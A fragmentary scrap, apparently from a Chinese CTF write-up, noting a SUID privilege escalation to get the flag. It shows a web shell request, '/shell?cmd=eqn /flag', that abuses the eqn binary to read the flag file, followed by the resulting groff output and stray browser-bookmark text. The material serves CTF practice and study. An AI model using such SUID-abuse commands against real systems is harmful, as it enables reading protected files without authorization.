 然后一个suid提权拿flag
127.0.0.1:15635/shell?cmd=eqn%20/flag
NSSCT BUUCTF在线评测 ctf.show 竞赛中心 个人中心 哔哩哔哩 ( ゜- ゜)つ... 先知社区
.if !'\*(.T'ps' .if !'\*(.T'html' .tm warning: eqn should have been given a `-T\*(.T' opt
.if '\*(.T'html' .if !'ps'ps' .tm warning: eqn should have been given a `-Tps' option
.if '\*(.T'html' .if !'ps'ps' .tm warning: (it is advisable to invoke groff via: groff -T
.lf 1 /usr/share/groff/1.22.3/tmac/eqnrc
.\" -*- nroff -*-
.\"
.\" Startup file for eqn.
.if !d EQ .ds EQ
.if !d EN .ds EN
.EQ
蔡兴阔